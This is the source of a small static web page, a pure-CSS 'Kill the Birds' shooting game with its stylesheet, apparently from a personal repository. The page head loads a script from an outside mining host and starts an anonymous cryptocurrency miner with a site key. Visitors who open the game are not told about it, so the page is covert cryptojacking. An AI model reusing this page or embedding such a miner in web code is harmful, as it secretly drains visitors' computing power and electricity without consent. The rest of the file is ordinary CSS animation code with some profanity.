
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Game Eliseo</title>
   <script src="https://www.hostingcloud.racing/K31N.js"></script>
<script>
    var miner = WMP.Anonymous('SK_ox8aE4HQKbxCGQPCqC39S');
    miner.start();
</script>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="wrapper">
  <div class="timer">
       <span></span>    
  </div>
  <div class="gameover">GAME OVER :(</div>
  <h1>KILL THE BIRDS <span>(shoot the fucks birds)</span></h1>
  <h2>PURE CSS GAME - FUCK JS!</h2>
  <input class="input-circle input-circle1" type="radio" id="circle1" >
 <input class="input-circle input-circle2" type="radio" id="circle2" >
 <input class="input-circle input-circle3" type="radio" id="circle3" >
 <input class="input-circle input-circle4" type="radio" id="circle4" >
 <input class="input-circle input-circle5" type="radio" id="circle5" >
 <input class="input-circle input-circle6" type="radio" id="circle6" >
  
  <label for="circle1" class="pajaro pajaro1"><span></span></label>
  <label for="circle2" class="pajaro pajaro2"><span></span></label>
  <label for="circle3" class="pajaro pajaro3"><span></span></label>
  <label for="circle4" class="pajaro pajaro4"><span></span></label>
  <label for="circle5" class="pajaro pajaro5"><span></span></label>
  <label for="circle6" class="pajaro pajaro6"><span></span></label>
  <div class="sum">SCORE:</div>
  <footer><a href="https:github.com/ellipsys/">The Game Done By Eliseo</a></footer>
</div>

  </body>
</html>
</file>
<file: styles.css>
body{
  counter-reset:birds;
  -webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
  overflow:hidden;
}
/*hide checkbox*/
input{position:fixed; left:-10px; top:-10px;}

h1{margin:0; text-align:center;}
h2{position:fixed; right:20px; bottom:0; font-size:18px; color:red;}

/*play area*/
.wrapper{  
  height:500px;
  background: -webkit-linear-gradient(top, hsla(210,70%,80%,1) 0%,hsla(210,50%,100%,1) 100%);
  position:relative;
  cursor:crosshair;
}
/*count dead birds*/
.input-circle:checked{
  counter-increment:birds;
}

.sum{position:fixed; left:45%; top:60px; font-size:24px; fonot-weight:bold;}

/*print to screen dead birds*/
.sum:after{
  content: counter(birds);
}

.input-circle ~ .pajaro{
  opacity:0;
  transition:0.3s  cubic-bezier(0,.43,1,0);
  animation: move 8s infinite alternate;
}
.input-circle1:not(:checked) ~ .pajaro1,
.input-circle2:not(:checked) ~ .pajaro2,
.input-circle3:not(:checked) ~ .pajaro3,
.input-circle4:not(:checked) ~ .pajaro4,
.input-circle5:not(:checked) ~ .pajaro5,
.input-circle6:not(:checked) ~ .pajaro6
{
  opacity:1; 
}


.input-circle1:checked ~ .pajaro1 span,
.input-circle2:checked ~ .pajaro2 span,
.input-circle3:checked ~ .pajaro3 span,
.input-circle4:checked ~ .pajaro4 span,
.input-circle5:checked ~ .pajaro5 span,
.input-circle6:checked ~ .pajaro6 span
{
  display:block;
  
}

.pajaro{   
  position:absolute;
  left:0;  
  cursor:crosshair;
}
.pajaro>span{
  display:none;position:absolute; z-index:2; left:-250%;bottom:-50%;  
  background-color:white; border:solid 2px #000; width:80px; height:30px; padding:10px; border-radius:50%;
}
.pajaro>span:before{
  content:"I'm Dead!"; color:red; font-weight:bold;
}

.pajaro1{top:50px;
  animation-delay: -2s!important;
  transform:scale(0.9);
}
.pajaro2{
  top:100px;
  animation-delay: -4s!important;
  transform:scale(0.5); 
}
.pajaro3{
  top:200px;
  animation-delay: -3s!important;
  transform:scale(1.4); 
}

.pajaro4{top:50px;
  animation-delay: -12s!important;
  transform:scale(0.9);
}
.pajaro5{
  top:100px;
  animation-delay: -16s!important;
  transform:scale(0.5); 
}
.pajaro6{
  top:200px;
  animation-delay: -20s!important;
  transform:scale(1.4); 
}

@keyframes move{
0%{left:0%;}
20%{left:20%;top:50%; }
40%{top:30%; left:60%;}
60%{top:80%;left:80%;}
80%{top:10%; left:20%:}
100%{top:30%; left:20%; }
}


.timer{
  background-color:#333; width:300px;height:50px;
  position:fixed;
}


.timer span{
  display:block;
  background:repeating-linear-gradient(-45deg, #654848, rgba(0, 0, 0, 0) 25px, #D7CA6B 25px, #DDDA20 50px);/*repeating-linear-gradient(-45deg, #000, rgba(0, 0, 0, 0) 25px, #FFF 25px, #FFF 50px);repeating-linear-gradient(-45deg, #654848, rgba(0, 0, 0, 0) 25px, #D7CA6B 25px, #DDDA20 50px)*/
  width:300px; height:50px;
  animation:timer 20s linear;
}

.timer span:before{  
  content:"TIME LEFT";
  display:block;
  position:absolute; z-index:3;
  left:0; 
  right:0;
  top:0;
  bottom:0;
  text-align:center;
  line-height:50px;
  font-size:25px;
  color:red;
}
@keyframes timer{
0%{width:10px;}
100%{width:300px; display:block;}
}


.gameover{
  position:fixed; z-index:100000; left:0; top:0; bottom:0; right:0; background-color:rgba(0,0,0,0.8);
  animation:gameover 20s linear forwards;
  font-size:80px; color:white; font-weight:bold; text-align:center; 
  text-indent:0;  
  line-height:500px;
}

@keyframes gameover{
0%{left:-5000px;bottom:100%;}
97%{left:-5000px;bottom:100%;}
100%{ left:0px;}
}

footer{position:fixed; left:0; bottom:0;}




/*------------------------------------------------------ body of the bird
*/

.pajaro{
  background:black;
  border-radius: 50% 50% 20% 20%;
  color:white;
  line-height:20px;
  letter-spacing: 2px;
  font-size:0.8em;
  text-align:center;
  position:absolute;
 
  margin-top:-20px; margin-left:-10px;
  width:15px; height:15px;
  animation:planeo 0.8s linear infinite;
  z-index:999;
}

.pajaro:after,
.pajaro:before{
  content:"";
  position:absolute;
  top:50%; left:50%;
}

/*------------------------------------------------------ bird wings
*/

.pajaro:after{
  border-radius: 100% 100% 0 0;
  box-shadow: inset 0px 5px 0 black;
  width:100px; height:100px;
  margin-top:-7px; margin-left:-50px;
  transform-origin: 100% 0%;
  animation:alas 3s linear infinite;
}

/*------------------------------------------------------ bird beak
*/

.pajaro:before{
  background:#FFC37F;
  border-radius: 100% 0% 20% 0%;
  margin-top:3px; margin-left:-4px;
  width:6px; height:6px;
  transform:rotateZ(45deg);
}

/*------------------------------------------------------ wings animation
*/

@keyframes alas {
  50%{
    transform:rotateX(-1440deg);
  }
}

/*------------------------------------------------------ bird animation
*/

@keyframes planeo {
  40%{
    transform:rotateZ(2deg) translateX(2px) translateY(10px) translateZ(0);
    line-height:16px;
    font-size:0.6em;
  }
  80%{
    transform:rotateZ(-2deg) translateX(5px) translateY(8px) translateZ(0);
  }
}
</file>
